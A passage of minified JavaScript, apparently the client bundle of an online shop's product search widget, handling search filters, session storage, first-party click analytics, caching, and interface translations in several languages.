r,o,a,i,s,c,l;return eX(this,function(u){switch(u.label){case 0:r=Array.from({length:Math.ceil(e.length/t)},function(n,r){return e.slice(r*t,r*t+t)}),o=!0,a=!1,i=void 0,u.label=1;case 1:u.trys.push([1,6,7,8]),s=r[Symbol.iterator](),u.label=2;case 2:if(o=(c=s.next()).done)return[3,5];return[4,n(c.value)];case 3:u.sent(),u.label=4;case 4:return o=!0,[3,2];case 5:return[3,8];case 6:return l=u.sent(),a=!0,i=l,[3,8];case 7:try{o||null==s.return||s.return()}finally{if(a)throw i}return[7];case 8:return[2]}})}),function(e,t,n){return eu.apply(this,arguments)}),nx=function(e){var t=new Intl.Collator(void 0,{numeric:!0,sensitivity:"base"});return e.slice().sort(function(e,n){var r=e.value.trim(),o=n.value.trim();return t.compare(r,o)})},nF=function(e,t){switch(t.type){case eC.FETCHING:return eW(eq({},e),{fetchStatus:{products:ew.Loading,facets:ew.Loading}});case eC.FETCHED:return eW(eq({},e),ej({fetchStatus:eW(eq({},e.fetchStatus),ej({},t.key,ew.Ready))},t.key,t.payload.data));case eC.FETCHED_MORE:return eW(eq({},e),{fetchStatus:eW(eq({},e.fetchStatus),{products:ew.Ready}),products:eQ(e.products).concat(eQ(t.payload.data))});case eC.FETCH_ERROR:return eW(eq({},e),{fetchStatus:eW(eq({},e.fetchStatus),ej({},t.key,ew.Error)),error:t.payload.error});case eC.SET_SEARCH_FILTER:return eW(eq({},e),{filters:eW(eq({},e.filters),{searchText:t.payload.text,lastRegisterId:[]})});case eC.GET_NEXT_REGISTERS:return eW(eq({},e),{fetchStatus:eW(eq({},e.fetchStatus),{products:ew.Refetch}),filters:eW(eq({},e.filters),{lastRegisterId:t.payload.lastRegisterId})});case eC.SET_FACET_FILTER:return eW(eq({},e),{filters:eW(eq({},e.filters),{facets:t.payload.facets,lastRegisterId:[]})});case eC.SET_SELECTOR_FACET_FILTER:return eW(eq({},e),{filters:eW(eq({},e.filters),{selectorFacet:t.payload.selectorFacet})});case eC.SET_TAB_FACET_FILTER:return eW(eq({},e),{filters:eW(eq({},e.filters),{tabFacet:t.payload.tabFacet})});case eC.SET_SORTING_FILTER:return eW(eq({},e),{filters:eW(eq({},e.filters),{sorting:t.payload.sorting,lastRegisterId:[]})});case eC.SET_PRICE_FILTER:return eW(eq({},e),{filters:eW(eq({},e.filters),{priceFacet:t.payload.priceFacet,lastRegisterId:[]})});case eC.SET_LANGUAGE:return e.language=t.payload.language,eW(eq({},e),{language:t.payload.language});case eC.FETCH_CANCEL:return eW(eq({},e),{fetchStatus:{products:ew.Ready,facets:ew.Ready}})}},nN=function(e,t){return e({type:eC.FETCHED,key:"products",payload:{data:t}})},nT=function(e,t){return e({type:eC.FETCHED,key:"facets",payload:{data:t}})},nP=function(e,t){return e({type:eC.FETCHED_MORE,payload:{data:t}})},nR=function(e,t,n){return e({type:eC.FETCH_ERROR,key:t,payload:{error:n}})},nk=function(e,t){return e({type:eC.SET_SEARCH_FILTER,payload:{text:t}})},nI=function(e,t){return e({type:eC.SET_FACET_FILTER,payload:{facets:t}})},nA=function(e,t){return e({type:eC.SET_SELECTOR_FACET_FILTER,payload:{selectorFacet:t}})},nD=function(e,t){return e({type:eC.SET_TAB_FACET_FILTER,payload:{tabFacet:t}})},nL=function(e,t){return e({type:eC.SET_SORTING_FILTER,payload:{sorting:t}})},nO=function(e,t){return e({type:eC.SET_PRICE_FILTER,payload:{priceFacet:t}})},nU=function(e,t){return e({type:eC.SET_LANGUAGE,payload:{language:Object.values(eR).includes(t)?t:nS[t]?nS[t]:eR.EN}})},nM={SUCCESS:"success",API_ERRORS:{NETWORK_ERROR:"Network error",VALIDATE_ERROR:"Error validating data",REQUEST_ABORTED:{BY_USER:"Request canceled by user",TIMEOUT:"Time exceeded"}}},nH="_ALL_",nB={randomUUID:"undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)},nV=new Uint8Array(16);function nz(){if(!eD&&!(eD="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)))throw Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return eD(nV)}for(var nG=[],nj=0;nj<256;++nj)nG.push((nj+256).toString(16).slice(1));var nq=function(e,t,n){if(nB.randomUUID&&!t&&!e)return nB.randomUUID();var r=(e=e||{}).random||(e.rng||nz)();if(r[6]=15&r[6]|64,r[8]=63&r[8]|128,t){n=n||0;for(var o=0;o<16;++o)t[n+o]=r[o];return t}return function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;return nG[e[t+0]]+nG[e[t+1]]+nG[e[t+2]]+nG[e[t+3]]+"-"+nG[e[t+4]]+nG[e[t+5]]+"-"+nG[e[t+6]]+nG[e[t+7]]+"-"+nG[e[t+8]]+nG[e[t+9]]+"-"+nG[e[t+10]]+nG[e[t+11]]+nG[e[t+12]]+nG[e[t+13]]+nG[e[t+14]]+nG[e[t+15]]}(r)},nW="sbFinderFunnel";function nJ(e){var t=new Date;t.setTime(t.getTime()+36e5),document.cookie="".concat(nW,"=").concat(JSON.stringify(e),"; path=/; expires=").concat(t.toUTCString())}var nK=window.sbFinder.config,nQ=window.sbFinder.apiShopData,nY=nK.sourceLanguage,nX=nK.subShopId,nZ=nQ.shopId,n$=nq(),n0=function(){return"".concat("sb-finder-session","-").concat(nY,"-").concat(nZ,"-").concat(nX)},n1=function(){var e={id:nq(),timestamp:Date.now(),productsClicked:[]};return localStorage.setItem(n0(),JSON.stringify(e)),nJ({id:e.id,data:[]}),e},n2=function(){var e;return e=n0(),localStorage.getItem(e)||null},n3=function(e){try{return JSON.parse(e)}catch(e){return nc.debug("Failed to parse session from local storage"),{}}},n4=function(e){var t=eW(eq({},e),{timestamp:Date.now()});return localStorage.setItem(n0(),JSON.stringify(t)),nJ({id:e.id,data:t.productsClicked||[]}),t},n5=function(e){var t=n2();if(t){var n,r=n3(t),o=r.productsClicked||[],a=eW(eq({},r),{productsClicked:eQ(o).concat([e])});localStorage.setItem(n0(),JSON.stringify(a)),(n=eq({},function(){var e=document.cookie.split("; ").find(function(e){return e.startsWith("".concat(nW,"="))}),t={id:"",data:[]};if(!e)return{id:"",data:[]};var n=e.split("=")[1];try{(t=JSON.parse(n))&&Array.isArray(t.data)||(t.data=[])}catch(e){t={id:"",data:[]}}return t}())).data.push(e),nJ(n)}},n9=function(){if("localStorage"in window){var e=n2();if(!e)return n1();var t=n3(e);return!(!(null==t?void 0:t.id)||!(null==t?void 0:t.timestamp)||Date.now()-t.timestamp>36e5)?n4(t):n1()}return{id:n$}},n6=window.sbFinder.config.apiUrl;function n8(e,t){if((null==t?void 0:t.data)&&navigator.sendBeacon){var n=n9(),r=t.data;return r[nm]=n.id,navigator.sendBeacon(n6+e,JSON.stringify(r))}return!1}function n7(e,t,n){return re.apply(this,arguments)}function re(){return(re=eG(function(e,t,n){var r,o,a,i,s,c,l,u,d,f,h,p,v,m,g,b,_,S,y,E,C,w,x;return eX(this,function(F){switch(F.label){case 0:if(r=n.payload,o=n.externalSignal,i=void 0===(a=n.defaultDomainUrl)||a,c=void 0===(s=n.extendedTimeout)||s,u=void 0===(l=n.hasSessionId)||l,f=void 0===(d=n.cache)||d,h=c?3e4:15e3,p=new AbortController,v=new Promise(function(e,t){setTimeout(function(){p.abort(),t(Error(nM.API_ERRORS.REQUEST_ABORTED.TIMEOUT))},h)}),m=null,(null==r?void 0:r.data)&&(m=n9()),g=u?ej({},nm,null==m?void 0:m.id):{},b=(null==r?void 0:r.data)&&eq({},g,r.data),_=p.signal,o&&(o.addEventListener("abort",function(){p.abort()}),"function"==typeof AbortSignal.any?_=AbortSignal.any([p.signal,o]):(_=p.signal,o.aborted&&p.abort())),S="GET"===t.toUpperCase(),y=i?n6+e:e,E={method:t,signal:_},!1===f&&(E.headers=eW(eq({},E.headers||{}),{"Cache-Control":"no-cache"})),S){if(b){var N,T,P,R;N=[],T=function(e){return encodeURIComponent(e).replace(/%5B/g,"[").replace(/%5D/g,"]")},P=function(e){return encodeURIComponent(String(e))},R=function(e,t){if(void 0!==t){if(null===t){N.push("".concat(T(e),"="));return}if(t instanceof Date){N.push("".concat(T(e),"=").concat(P(t.toISOString())));return}if("boolean"==typeof t){N.push("".concat(T(e),"=").concat(P(t?"true":"false")));return}if("number"==typeof t||"string"==typeof t){N.push("".concat(T(e),"=").concat(P(t)));return}if(Array.isArray(t)){t.forEach(function(t,n){return R("".concat(e,"[").concat(n,"]"),t)});return}if("object"==typeof t){Object.keys(t).forEach(function(n){return R("".concat(e,"[").concat(n,"]"),t[n])});return}N.push("".concat(T(e),"=").concat(P(t)))}},Object.keys(b||{}).forEach(function(e){return R(e,b[e])}),(C=N.join("&"))&&(y+=(y.includes("?")?"&":"?")+C)}}else E.headers=eW(eq({},E.headers||{}),{"Content-Type":"application/json"}),b&&(E.body=JSON.stringify(b));F.label=1;case 1:return F.trys.push([1,4,,5]),[4,Promise.race([fetch(y,E),v])];case 2:return[4,(w=F.sent()).json()];case 3:return[2,{data:F.sent().data,status:w.ok?nM.SUCCESS:nM.API_ERRORS.VALIDATE_ERROR}];case 4:if("AbortError"===(x=F.sent()).name||x instanceof DOMException&&"AbortError"===x.name)throw Error(nM.API_ERRORS.REQUEST_ABORTED.BY_USER);if(Object.values(nM.API_ERRORS.REQUEST_ABORTED).includes(x.message))throw Error(x.message);return[2,{data:null,status:nM.API_ERRORS.NETWORK_ERROR}];case 5:return[2]}})})).apply(this,arguments)}n9();var rt={fetchSearch:(ed=eG(function(e,t,n,r){return eX(this,function(t){return[2,n7("/finder/search","POST",{payload:e,externalSignal:r})]})}),function(e,t,n,r){return ed.apply(this,arguments)}),fetchFacets:(ef=eG(function(e,t,n,r){return eX(this,function(t){return[2,n7("/finder/search-facets","POST",{payload:e,externalSignal:r})]})}),function(e,t,n,r){return ef.apply(this,arguments)}),fetchProductStatistics:function(e){return n8("/finder/analytics/product-click",e)},fetchProductPrices:(eh=eG(function(e,t){return eX(this,function(n){return[2,n7(e,"GET",{externalSignal:t,defaultDomainUrl:!1})]})}),function(e,t){return eh.apply(this,arguments)}),fetchBannerStatistics:function(e){return n8("/finder/analytics/banner-click",e)},fetchInitialContent:function(e,t){return n7("/finder/initial-content-loader","GET",{payload:e,hasSessionId:!1,cache:t})}},rn=window.sbFinder.config,rr=window.sbFinder.apiShopData,ro=rn.sourceLanguage,ra=rn.subShopId,ri=rr.shopId,rs=function(e){var t="".concat(nb,"-").concat(ro,"-").concat(ri,"-").concat(ra),n=JSON.parse(localStorage.getItem(t))||[];if(n.length>0){if(n.includes(e))return;var r=String(e),o=String(n[n.length-1]),a=r.includes(o)||o.includes(r);if(a&&r.length<o.length)return;if(a){n[n.length-1]=e,localStorage.setItem(t,JSON.stringify(n));return}4===n.length&&n.shift()}n.push(e),localStorage.setItem(t,JSON.stringify(n))},rc=function(){var e=localStorage.getItem("".concat(nb,"-").concat(ro,"-").concat(ri,"-").concat(ra));return e?JSON.parse(e):[]},rl=function(){localStorage.removeItem("".concat(nb,"-").concat(ro,"-").concat(ri,"-").concat(ra))},ru=function(e){for(var t=JSON.stringify(Object.values(e)),n=0,r=0;r<t.length;r++)n=(n<<5)-n+t.charCodeAt(r),n&=n;return Math.abs(n).toString(36)},rd=window.sbFinder.apiShopData,rf=window.sbFinder.config,rh={shopId:rd.shopId,subShopId:rf.subShopId,sourceLanguage:rf.sourceLanguage,group:rf.group,currency:rf.currency,country:rf.country,countryId:rf.countryId},rp=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0,n=arguments.length>2?arguments[2]:void 0;if(e.searchText){var r,o,a,i,s,c,l,u={searchTerm:e.searchText,facets:e.facets,priceFacet:e.priceFacet,searchLanguage:null!==(o=t.sourceLanguage)&&void 0!==o?o:"en",shopId:t.id,subShopId:t.subShopId,country:null!==(a=t.country)&&void 0!==a?a:"ES",countryId:null!==(i=null==t?void 0:t.countryId)&&void 0!==i?i:null,currency:null!==(s=t.currency)&&void 0!==s?s:"EUR",sorting:null!==(c=e.sorting)&&void 0!==c?c:null,group:null!==(l=t.group)&&void 0!==l?l:"0",lastRegisterId:e.lastRegisterId,registersPerPage:(r=window.innerWidth)<576?nv.SMALL:r>=576&&r<=992?nv.MEDIUM:nv.LARGE,excludedBrands:t.excludedBrands,disabledStats:t.sbFinderDisabledStats};return rt.fetchSearch({data:u},t.id,t.subShopId,n).then(function(e){return e.data}).then(function(e){var t;return(null!==(t=null==e?void 0:e.searchResponses)&&void 0!==t?t:[]).length>0&&rs(u.searchTerm),null!=e?e:{}})}},rv=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0,n=arguments.length>2?arguments[2]:void 0;if(e.searchText){var r,o,a,i,s,c={searchTerm:e.searchText,searchLanguage:null!==(r=t.sourceLanguage)&&void 0!==r?r:"en",shopId:t.id,facets:e.facets,subShopId:t.subShopId,country:null!==(o=t.country)&&void 0!==o?o:"ES",countryId:null!==(a=null==t?void 0:t.countryId)&&void 0!==a?a:null,group:null!==(i=t.group)&&void 0!==i?i:"0",currency:null!==(s=t.currency)&&void 0!==s?s:"EUR",excludedBrands:t.excludedBrands,disabledStats:t.sbFinderDisabledStats};return rt.fetchFacets({data:c},t.id,t.subShopId,n).then(function(e){return e.data}).then(function(e){return{facetsResults:e.facetGroups}})}},rm=function(e,t,n,r){var o,a,i,s=eq({searchTerm:e,country:null!==(o=n.country)&&void 0!==o?o:"ES",brand:null!==(a=t.brand)&&void 0!==a?a:null,productId:t.id,language:n.sourceLanguage,name:t.title,reference:null!==(i=t.reference)&&void 0!==i?i:null,url:t.url,shopId:n.id,subShopId:n.subShopId,ruleIds:r},void 0!==n.sbFinderDisabledStats&&{disabledStats:n.sbFinderDisabledStats});return rt.fetchProductStatistics({data:s})},rg=function(e,t){var n,r=new URL(null!==(n=rf.loadPricesUrl)&&void 0!==n?n:"",window.location.origin);return r.searchParams.append("hash",ru(rh)),r.searchParams.append("source_ids",e.join(",")),rt.fetchProductPrices(r.toString(),t).then(function(e){return e.data}).then(function(e){var t;return null!==(t=e.productPrices)&&void 0!==t?t:[]})},rb=function(e){var t=e.shopData,n=e.url,r=eq({bannerId:e.bannerId,url:n,language:t.sourceLanguage,shopId:t.id,subShopId:t.subShopId},void 0!==t.sbFinderDisabledStats&&{disabledStats:t.sbFinderDisabledStats});return rt.fetchBannerStatistics({data:r})},r_=function(e){var t=!(arguments.length>1)||void 0===arguments[1]||arguments[1];return rt.fetchInitialContent({data:e},t).then(function(e){return null==e?void 0:e.data}).then(function(e){var t,n,r;if((null==e?void 0:e.recommendedProducts)||(null==e?void 0:e.popularSearches))return{popularSearches:null!==(t=null==e?void 0:e.popularSearches)&&void 0!==t?t:[],recommendedProducts:null!==(n=null==e?void 0:e.recommendedProducts)&&void 0!==n?n:[],recommendedProductsTexts:null!==(r=null==e?void 0:e.recommendedProductsTexts)&&void 0!==r?r:[]};throw Error("Failed to load initial content: No data received from API")}).catch(function(e){return nc.error("Error fetching initial content",e),n_})},rS={searchText:"",facets:[],selectorFacet:null,tabFacet:null,priceFacet:null,sorting:nu},ry=function(e){window.sbFinder.config.disableFinderHash||e()},rE=function(e){return btoa(encodeURIComponent(JSON.stringify(e)))},rC=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};ry(function(){var t=rE(eq({},e)),n=new URL(window.location.href);n.hash=t,history.replaceState(null,"",n.toString())})},rw=function(){var e=window.location.hash.substring(1),t={};try{var n=e?decodeURIComponent(atob(e)):"";t=JSON.parse(n)}catch(e){t={}}return Object.keys(rS).reduce(function(e,n){return t.hasOwnProperty(n)?e[n]=t[n]:e[n]=rS[n],e},{})},rx=function(){var e,t,n=window.location.hash.substring(1);if(!n)return!1;try{e=decodeURIComponent(atob(n)),t=JSON.parse(e)}catch(e){return nc.debug("Failed to decode url"),!1}return Object.keys(rS).some(function(e){return t.hasOwnProperty(e)})||t.hasOwnProperty("show")},rF=function(){ry(function(){history.replaceState(null,"",window.location.pathname+window.location.search)})},rN={group_id:"facet_group|stock",group_name:"DEFAULT_STOCK_GROUP_NAME",facet_id:"IN_STOCK",facet_value:"DEFAULT_IN_STOCK_NAME"},rT=[rN],rP=function(e,t){var n=0;if(e.facets&&(n+=e.facets.length),e.priceFacet&&t){var r=e.priceFacet,o=r.min,a=r.max,i=t.config;(o!==i.min||a!==i.max)&&(n+=1)}return n},rR=function(e,t){if(!e.stockFilterEnabledInFirstSearch)return[];var n=new Map,r=!0,o=!1,a=void 0;try{for(var i,s=rT[Symbol.iterator]();!(r=(i=s.next()).done);r=!0){var c=i.value;n.set("".concat(c.group_id,"|").concat(c.facet_id),c)}}catch(e){o=!0,a=e}finally{try{r||null==s.return||s.return()}finally{if(o)throw a}}return t.filter(function(e){return n.has("".concat(e.group_id,"|").concat(e.facet_id))})},rk=function(e,t){var n;return null===(n=t.find(function(t){return t.language===e}))||void 0===n?void 0:n.value},rI=function(e){if(!e||(null==e?void 0:e.facetValueId)===nH)return null;var t,n=null===(t=e.facets.find(function(t){return(null==e?void 0:e.facetValueId)===t.id}))||void 0===t?void 0:t.values,r=window.sbFinder.config.sourceLanguage;return{facet_id:e.facetValueId,group_id:e.facetGroupId,facet_value:rk(r,n)||"",group_name:rk(r,e.facetGroupNames)||""}},rA=function(e,t){var n=function(e){return e.toLowerCase().trim()},r=n(e),o=n(t);return r.includes(o)||o.includes(r)},rD=window.sbFinder.config,rL={shopId:window.sbFinder.apiShopData.shopId,subShopId:rD.subShopId,sourceLanguage:rD.sourceLanguage,group:rD.group,currency:rD.currency,country:rD.country,countryId:rD.countryId},rO="".concat("sb-finder-caches","-").concat(ru(rL)),rU="".concat("sb-finder-initial-content-cache","-").concat(ru(rL)),rM=function(e){return function(){for(var t,n,r=arguments.length,o=Array(r),a=0;a<r;a++)o[a]=arguments[a];if(null==window||null===(t=window.sbFinder)||void 0===t||null===(n=t.config)||void 0===n||!n.disableCache)return e.apply(void 0,eQ(o))}},rH=function(e){if("sessionStorage"in window)try{return JSON.parse(sessionStorage.getItem(e))}catch(e){}},rB=function(){var e;return(null===(e=rH(rO))||void 0===e?void 0:e.data)||[]},rV=function(e,t){if("sessionStorage"in window){var n=eW(eq({},rL),{data:t}),r=function(){return sessionStorage.setItem(e,JSON.stringify(n))};try{r()}catch(t){rG(e);try{r()}catch(e){nc.debug("Failed to save to sessionStorage after clearing cache",e.message)}}}},rz=function(e,t){if("sessionStorage"in window){var n=eW(eq({},rL),{data:t}),r=function(){return sessionStorage.setItem(e,JSON.stringify(n))};try{r()}catch(t){rG(e);try{r()}catch(e){nc.debug("Failed to save to sessionStorage after clearing cache",e.message)}}}},rG=function(e){"sessionStorage"in window&&sessionStorage.removeItem(e)},rj=function(e){var t=JSON.parse(decodeURIComponent(atob(e)));return JSON.stringify({searchText:t.searchText,facets:t.facets,priceFacet:t.priceFacet,sorting:t.sorting,selectorFacet:t.selectorFacet,tabFacet:t.tabFacet})},rq=function(e,t){var n=e.findIndex(function(e){return rj(t)===rj(e.key)});return -1!==n?e.splice(n,1):e.length>=10&&e.shift(),e},rW=rM(function(e,t){var n=eW(eq({},e),{key:t,timestamp:Date.now()}),r=rB();rV(rO,eQ(rq(r,n.key)).concat([n]))}),rJ=rM(function(e){var t=rB().find(function(t){return rj(t.key)===rj(e)}),n=Date.now();if(t&&n-t.timestamp<3e5)return t}),rK=function(e){sessionStorage.setItem(ng,e)},rQ=function(){return sessionStorage.removeItem(ng)};rM(function(e){rz(rU,{timestamp:Date.now(),data:e})}),rM(function(){var e=rH(rU),t=null==e?void 0:e.data,n=Date.now();if((null==t?void 0:t.timestamp)&&n-t.timestamp<3e5)return t.data});var rY={};rY=JSON.parse('{"Last searches":"\xdaltimas b\xfasquedas","Clear searches":"Limpiar b\xfasquedas","No results found":"No se encontraron resultados","Filters":"Filtros","Filter":"Filtrar","Sort by":"Ordenar por","Show more":"Ver m\xe1s","Show less":"Ver menos","Remove filters":"Eliminar filtros","Relevance":"Relevancia","Ascending price":"Precio ascendente","Descending price":"Precio descendente","What are you looking for?":"\xbfQu\xe9 est\xe1s buscando?","History":"Historial","Delete":"Borrar","Order":"Orden","Close":"Cerrar","Show results":"Mostrar resultados","There was an error":"Hubo un error","The search cannot be performed because the text is too long. Reduce the length to a maximum of 100 characters.":"No se puede hacer la b\xfasqueda porque el texto es muy largo. Reduzca el tama\xf1o a 100 caracteres como ḿaximo.","Search":"Buscar","results":"resultados","Delete history":"Borrar historial","DEFAULT_STOCK_GROUP_NAME":"Disponibilidad","DEFAULT_IN_STOCK_NAME":"Disponible","All":"Todo","There are no filters available for this search":"No hay filtros disponibles para esta b\xfasqueda","Available":"Disponible","Not available":"No disponible","Available on request":"Disponible bajo pedido","Stock: High to Low":"Stock: de mayor a menor","Popular searches":"B\xfasquedas populares","Recommended products":"Productos recomendados"}');var rX={};rX=JSON.parse('{"Last searches":"Last searches","Clear searches":"Clear searches","No results found":"No results found","Filters":"Filters","Filter":"Filter","Sort by":"Sort by","Show more":"Show more","Show less":"Show less","Remove filters":"Remove filters","Relevance":"Relevance","Ascending price":"Ascending price","Descending price":"Descending price","What are you looking for?":"What are you looking for?","History":"History","Delete":"Delete","Order":"Order","Close":"Close","Show results":"Show results","There was an error":"There was an error","The search cannot be performed because the text is too long. Reduce the length to a maximum of 100 characters.":"The search cannot be performed because the text is too long. Reduce the length to a maximum of 100 characters.","Search":"Search","results":"results","Delete history":"Delete history","DEFAULT_STOCK_GROUP_NAME":"Availability","DEFAULT_IN_STOCK_NAME":"Available","All":"All","There are no filters available for this search":"There are no filters available for this search","Available":"Available","Not available":"Not available","Available on request":"Available on request","Stock: High to Low":"Stock: High to Low","Popular searches":"Popular searches","Recommended products":"Recommended products"}');var rZ={};rZ=JSON.parse('{"Last searches":"Derni\xe8res recherches","Clear searches":"Effacer les recherches","No results found":"Aucun r\xe9sultat trouv\xe9","Filters":"Filtres","Filter":"Filtrer","Sort by":"Trier par","Show more":"Afficher plus","Show less":"Afficher moins","Remove filters":"Supprimer les filtres","Relevance":"Pertinence","Ascending price":"Prix croissant","Descending price":"Prix d\xe9croissant","What are you looking for?":"Que cherchez-vous ?","History":"Historique","Delete":"Supprimer","Order":"Ordre","Close":"Fermer","Show results":"Afficher les r\xe9sultats","There was an error":"Il y a eu une erreur","The search cannot be performed because the text is too long. Reduce the length to a maximum of 100 characters.":"La recherche ne peut pas \xeatre effectu\xe9e car le texte est trop long. R\xe9duisez la longueur \xe0 un maximum de 100 caract\xe8res.","Search":"Chercher","results":"r\xe9sultats","Delete history":"Supprimer l\'historique","DEFAULT_STOCK_GROUP_NAME":"Disponibilit\xe9","DEFAULT_IN_STOCK_NAME":"Disponible","All":"Tout","There are no filters available for this search":"Aucun filtre n\'est disponible pour cette recherche","Available":"Disponible","Not available":"Indisponible","Available on request":"Disponible sur demande","Stock: High to Low":"Stock : du plus \xe9lev\xe9 au plus bas","Popular searches":"Produits recommand\xe9s","Recommended products":"Recherches populaires"}');var r$={};r$=JSON.parse('{"Last searches":"Letzte Suchen","Clear searches":"Klare Suche","No results found":"Keine Ergebnisse gefunden","Filters":"Filter","Filter":"Filter","Sort by":"Sortieren nach","Show more":"Mehr anzeigen","Show less":"Weniger anzeigen","Remove filters":"Filter entfernen","Relevance":"Relevanz","Ascending price":"Aufsteigender Preis","Descending price":"Absteigender Preis","What are you looking for?":"Was suchst du?","History":"Verlauf","Delete":"L\xf6schen","Order":"Ordnung","Close":"Schlie\xdfen","Show results":"Ergebnisse anzeigen","There was an error":"Es gab einen Fehler","The search cannot be performed because the text is too long. Reduce the length to a maximum of 100 characters.":"Die Suche kann nicht durchgef\xfchrt werden, da der Text zu lang ist. Reduzieren Sie die L\xe4nge auf maximal 100 Zeichen.","Search":"Suchen","results":"ergebnisse","Delete history":"Verlauf l\xf6schen","DEFAULT_STOCK_GROUP_NAME":"Verf\xfcgbarkeit","DEFAULT_IN_STOCK_NAME":"Verf\xfcgbar","All":"Alle","There are no filters available for this search":"F\xfcr diese Suche sind keine Filter verf\xfcgbar","Available":"Verf\xfcgbar","Not available":"Nicht verf\xfcgbar","Available on request":"Auf Anfrage verf\xfcgbar","Stock: High to Low":"Bestand: absteigend","Popular searches":"Beliebte Suchanfragen","Recommended products":"Empfohlene Produkte"}');var r0={};r0=JSON.parse('{"Last searches":"Laatste zoekopdrachten","Clear searches":"Zoekopdrachten wissen","No results found":"Geen resultaten gevonden","Filters":"Filters","Filter":"Filter","Sort by":"Sorteren op","Show more":"Toon meer","Show less":"Toon minder","Remove filters":"Filters verwijderen","Relevance":"Relevantie","Ascending price":"Oplopende prijs","Descending price":"Aflopende prijs","What are you looking for?":"Waar ben je naar op zoek?","History":"Geschiedenis","Delete":"Verwijderen","Order":"Orde","Close":"Sluiten","Show results":"Resultaten","There was an error":"Er trad een fout op","The search cannot be performed because the text is too long. Reduce the length to a maximum of 100 characters.":"De zoekopdracht kan niet worden uitgevoerd omdat de tekst te lang is. Verkort de lengte tot maximaal 100 tekens.","Search":"Zoeken","results":"resultaten","Delete history":"Verwijder geschiedenis","DEFAULT_STOCK_GROUP_NAME":"Beschikbaarheid","DEFAULT_IN_STOCK_NAME":"Beschikbaar","All":"Alle","There are no filters available for this search":"Er zijn geen filters beschikbaar voor deze zoekopdracht","Available":"Beschikbaar","Not available":"Niet beschikbaar","Available on request":"Beschikbaar op aanvraag","Stock: High to Low":"Voorraad: hoog naar laag","Popular searches":"Populaire zoekopdrachten","Recommended products":"Aanbevolen producten"}');var r1={};r1=JSON.parse('{"Last searches":"Ultime ricerche","Clear searches":"Cancella ricerche","No results found":"Nessun risultato trovato","Filters":"Filtri","Filter":"Filtro","Sort by":"Ordina per","Show more":"Mostra di pi\xf9","Show less":"Mostra meno","Remove filters":"Rimuovi filtri","Relevance":"Pertinenza","Ascending price":"Prezzo crescente","Descending price":"Prezzo decrescente","What are you looking for?":"Cosa stai cercando?","History":"Cronologia","Delete":"Elimina","Order":"Ordine","Close":"Chiudere","Show results":"Mostra i risultati","There was an error":"C\'\xe8 stato un errore","The search cannot be performed because the text is too long. Reduce the length to a maximum of 100 characters.":"La ricerca non pu\xf2 essere eseguita perch\xe9 il testo \xe8 troppo lungo. Riduci la lunghezza a un massimo di 100 caratteri.","Search":"Cercare","results":"risultati","Delete history":"Elimina cronologia","DEFAULT_STOCK_GROUP_NAME":"Disponibilit\xe0","DEFAULT_IN_STOCK_NAME":"Disponibile","All":"Tutti","There are no filters available for this search":"Non ci sono filtri disponibili per questa ricerca","Available":"Disponibile","Not available":"Non disponibile","Available on request":"Disponibile su richiesta","Stock: High to Low":"Stock: da pi\xf9 alto a pi\xf9 basso","Popular searches":"Ricerche popolari","Recommended products":"Prodotti consigliati"}');var r2={};r2=JSON.parse('{"Last searches":"Ostatnie wyszukiwania","Clear searches":"Wyczyść wyszukiwania","No results found":"Nie znaleziono wynik\xf3w","Filters":"Filtry","Filter":"Filtr","Sort by":"Sortuj według","Show more":"Pokaż więcej","Show less":"Pokaż mniej","Remove filters":"Usuń filtry","Relevance":"Trafność","Ascending price":"Cena rosnąca","Descending price":"Cena malejąca","What are you looking for?":"Czego szukasz?","History":"Historia","Delete":"Usuń","Order":"Porządek","Close":"Zamknąć","Show results":"Pokaż wyniki","There was an error":"Wystąpił błąd","The search cannot be performed because the text is too long. Reduce the length to a maximum of 100 characters.":"Nie można przeprowadzić wyszukiwania, ponieważ tekst jest zbyt długi. Skr\xf3ć go do maksymalnie 100 znak\xf3w.","Search":"Szukać","results":"wyniki","Delete history":"Usuń historię","DEFAULT_STOCK_GROUP_NAME":"Dostępność","DEFAULT_IN_STOCK_NAME":"Dostępny","All":"Wszystko","There are no filters available for this search":"Brak dostępnych filtr\xf3w dla tego wyszukiwania","Available":"Dostępny","Not available":"Niedostępny","Available on request":"Dostępne na żądanie","Stock: High to Low":"Stan magazynowy: od najwyższego do najniższego","Popular searches":"Popularne wyszukiwania","Recommended products":"Polecane produkty"}');var r3={};r3=JSON.parse('{"Last searches":"\xdaltimas buscas","Clear searches":"Limpar pesquisas","No results found":"Nenhum resultado encontrado","Filters":"Filtros","Filter":"Filtrar","Sort by":"Ordenar por","Show more":"Mostrar mais","Show less":"Mostrar menos","Remove filters":"Remover filtros","Relevance":"Relev\xe2ncia","Ascending price":"Pre\xe7o crescente","Descending price":"Pre\xe7o decrescente","What are you looking for?":"O que est\xe1s \xe0 procura?","History":"Hist\xf3rico","Delete":"Excluir","Order":"Ordem","Close":"Fechar","Show results":"Mostrar resultados","There was an error":"Houve um erro","The search cannot be performed because the text is too long. Reduce the length to a maximum of 100 characters.":"A pesquisa n\xe3o pode ser realizada porque o texto \xe9 muito longo. Reduza o tamanho para no m\xe1ximo 100 caracteres.","Search":"Buscar","results":"resultados","Delete history":"Excluir hist\xf3rico","DEFAULT_STOCK_GROUP_NAME":"Disponibilidade","DEFAULT_IN_STOCK_NAME":"Dispon\xedvel","All":"Todos","There are no filters available for this search":"N\xe3o h\xe1 filtros dispon\xedveis para esta pesquisa","Available":"Dispon\xedvel","Not available":"Indispon\xedvel","Available on request":"Dispon\xedvel sob solicita\xe7\xe3o","Stock: High to Low":"Stock: do maior para o menor","Popular searches":"Pesquisas populares","Recommended products":"Produtos recomendados"}');var r4={};r4=JSON.parse('{"Last searches":"أحدث عمليات البحث","Clear searches":"مسح عمليات البحث","No results found":"لم يتم العثور على نتائج","Filters":"فلاتر","Filter":"تصفية","Sort by":"ترتيب حسب","Show more":"عرض المزيد","Show less":"عرض أقل","Remove filters":"إزالة خيارات التصفية","Relevance":"الأكثر صلة","Ascending 